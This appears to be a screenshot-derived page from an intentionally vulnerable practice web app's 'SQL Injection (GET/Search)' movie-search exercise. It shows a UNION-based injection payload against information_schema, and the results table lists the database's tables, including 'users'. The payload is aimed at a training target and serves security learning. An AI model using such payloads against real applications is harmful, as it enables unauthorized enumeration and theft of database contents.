 / SQL Injection (GET/Search) /

Search for a movie: 'UNION ALL SELECT 1, table_name, 3, 4, 5, 6, 7 from information_schema.tables# Search

| Title | Release | Character | Genre | IMDb |
|---|---|---|---|---|
| CHARACTER_SETS | 3 | 5 | 4 | Link |
| COLLATIONS | 3 | 5 | 4 | Link |
| COLLATION_CHARACTER_SET_APPLICABILITY | 3 | 5 | 4 | Link |
| COLUMNS | 3 | 5 | 4 | Link |
| COLUMN_PRIVILEGES | 3 | 5 | 4 | Link |
| KEY_COLUMN_USAGE | 3 | 5 | 4 | Link |
| PROFILING | 3 | 5 | 4 | Link |
| ROUTINES | 3 | 5 | 4 | Link |
| SCHEMATA | 3 | 5 | 4 | Link |
| SCHEMA_PRIVILEGES | 3 | 5 | 4 | Link |
| STATISTICS | 3 | 5 | 4 | Link |
| TABLES | 3 | 5 | 4 | Link |
| TABLE_CONSTRAINTS | 3 | 5 | 4 | Link |
| TABLE_PRIVILEGES | 3 | 5 | 4 | Link |
| TRIGGERS | 3 | 5 | 4 | Link |
| USER_PRIVILEGES | 3 | 5 | 4 | Link |
| VIEWS | 3 | 5 | 4 | Link |
| blog | 3 | 5 | 4 | Link |
| heroes | 3 | 5 | 4 | Link |
| movies | 3 | 5 | 4 | Link |
| users | 3 | 5 | 4 | Link |
| visitors | 3 | 5 | 4 | Link |
| actions | 3 | 5 | 4 | Link |